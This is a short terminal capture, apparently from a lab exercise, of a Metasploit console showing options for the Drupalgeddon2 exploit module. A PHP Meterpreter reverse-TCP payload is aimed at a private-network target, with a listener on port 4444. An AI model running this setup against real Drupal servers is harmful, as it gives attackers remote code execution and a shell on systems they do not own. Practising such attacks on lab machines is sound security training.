 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.0.119 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >